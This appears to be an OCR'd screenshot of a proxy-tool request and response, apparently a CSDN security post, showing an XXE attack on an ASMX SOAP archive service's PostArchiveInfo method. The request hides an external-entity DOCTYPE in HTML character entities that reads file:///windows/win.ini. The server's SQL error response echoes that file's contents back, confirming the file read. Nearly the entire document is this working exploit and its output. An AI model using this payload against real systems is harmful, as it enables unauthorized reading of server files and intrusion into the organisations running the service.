 Request
数据包扫描
美化
热加载
构造请求
1 POST /GB/LK/Document/ArchiveService/ArchiveWebService.asmx HTTP/1.1
2 Host ? :
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: length
5 SOAPAction: "http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx/PostArchiveInfo"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <PostArchiveInfo xmlns="http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx">
11 <archiveInfo>&#x3c;&#x21;&#x44;&#x4f;&#x43;&#x54;&#x59;&#x50;&#x45;&#x20;&#x41;&#x72;&#x63;&
#x68;&#x69;&#x76;&#x65;&#x20;&#x5b;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x21;&#x45;&#x4e;&
#x54;&#x49;&#x54;&#x59;&#x20;&#x73;&#x65;&#x63;&#x72;&#x65;&#x74;&#x20;&#x53;&#x59;&#x53;&
#x54;&#x45;&#x4d;&#x20;&#x22;&#x66;&#x69;&#x6c;&#x65;&#x3a;&#x2f;&#x2f;&#x2f;&#x77;&#x69;&
#x6e;&#x64;&#x6f;&#x77;&#x73;&#x2f;&#x77;&#x69;&#x6e;&#x2e;&#x69;&#x6e;&#x69;&#x22;&#x3e;&
#x0a;&#x5d;&#x3e;&#x0a;&#x0a;&#x3c;&#x41;&#x72;&#x63;&#x68;&#x69;&#x76;&#x65;&#x3e;&#x20;&
#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x41;&#x72;&#x63;&#x68;&#x69;&#x76;&#x65;&#x49;&
#x6e;&#x66;&#x6f;&#x3e;&#x20;&#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
#x3c;&#x55;&#x70;&#x6c;&#x6f;&#x61;&#x64;&#x65;&#x72;&#x49;&#x44;&#x3e;&#x0a;&#x23;&#x23;&
#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x0a;&#x0a;&#x26;&#x73;&
#x65;&#x63;&#x72;&#x65;&#x74;&#x3b;&#x0a;&#x0a;&#x0a;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&
#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x23;&#x0a;&#x3c;&#x2f;&#x55;&#x70;&#x6c;&#x6f;&
#x61;&#x64;&#x65;&#x72;&#x49;&#x44;&#x3e;&#x20;&#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&
#x2f;&#x41;&#x72;&#x63;&#x68;&#x69;&#x76;&#x65;&#x49;&#x6e;&#x66;&#x6f;&#x3e;&#x20;&#x20;&
#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x52;&#x65;&#x73;&#x75;&#x6c;&#x74;&#x3e;&#x20;&#x20;&
#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x4d;&#x61;&#x69;&#x6e;&#x44;&
#x6f;&#x63;&#x3e;&#x44;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x20;&#x43;&#x6f;&#x6e;&
#x74;&#x65;&#x6e;&#x74;&#x3c;&#x2f;&#x4d;&#x61;&#x69;&#x6e;&#x44;&#x6f;&#x63;&#x3e;&#x20;&
#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x2f;&#x52;&#x65;&#x73;&#x75;&#x6c;&#x74;&#x3e;&
#x20;&#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x44;&#x6f;&#x63;&#x49;&#x6e;&#x66;&#x6f;&
#x3e;&#x20;&#x20;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x3c;&#x44;&#x6f;&
Responses
3741bytes / 10ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 15 Jul 2024 02:21:41 GMT
8 Content-Length: 3724
9
10 <?xml version="1.0" encoding="utf-8" ?>
11 <soap:Envelope
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
15 ><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring
16 >System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt; GTP.
Runtime.GSql.Exception.GSqlException: 翻译gsql时发生语法错误，sql语句为:SELECT
F_USER_ID FROM T_ORG_USER WITH(NOLOCK) WHERE F_SOURCE_USER_ID=
17 ############
18
19
20 ; for 16-bit app support
21 [fonts]
22 [extensions]
23 [mci extensions]
24 [files]
25 [Mail]
26 MAPI=1
27
28
29
30 ##############
CSDN @0xSecl